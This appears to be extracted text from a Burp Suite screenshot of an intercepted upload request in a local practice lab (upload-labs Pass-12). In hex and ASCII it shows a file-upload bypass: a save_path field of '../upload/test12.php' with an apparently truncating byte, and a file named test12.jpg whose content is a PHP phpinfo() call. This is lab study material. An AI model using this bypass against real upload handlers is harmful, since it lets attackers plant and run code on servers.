 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
20 37 2e 30 2e 30 2e 31 2f 75 70 6c 6f 61 64 2f 50 7.0.0.1/upload/P
21 61 73 73 2d 31 32 2f 69 6e 64 65 78 2e 70 68 70 ass-12/index.php
22 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e Accept-Encodin
23 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, deflate
24 2c 20 62 72 0d 0a 41 63 63 65 70 74 2d 4c 61 6e , brAccept-Lan
25 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b guage: zh-CN,zh;
26 71 3d 30 2e 39 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 q=0.9------W
27 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
28 79 48 55 69 5a 35 6e 31 50 50 61 51 4e 63 6e 41 yHUiZ5n1PPaQNcnA
29 59 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f YContent-Dispo
2a 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
2b 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 a; name="save_pa
2c 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 th"../upload
2d 2f 74 65 73 74 31 32 2e 70 68 70 2b 0d 0a 2d 2d /test12.php+--
2e 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
2f 75 6e 64 61 72 79 48 55 69 5a 35 6e 31 50 50 61 undaryHUiZ5n1PPa
30 51 4e 63 6e 41 59 0d 0a 43 6f 6e 74 65 6e 74 2d QNcnAYContent-
31 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
32 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 m-data; name="up
33 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 load_file"; file
34 6e 61 6d 65 3d 22 74 65 73 74 31 32 2e 6a 70 67 name="test12.jpg
35 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
36 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c image/jpeg<
37 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 3f ?php phpinfo();?
38 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 >------WebKitF
39 6f 72 6d 42 6f 75 6e 64 61 72 79 48 55 69 5a 35 ormBoundaryHUiZ5
3a 6e 31 50 50 61 51 4e 63 6e 41 59 0d 0a 43 6f 6e n1PPaQNcnAYCon
3b 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
3c 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
英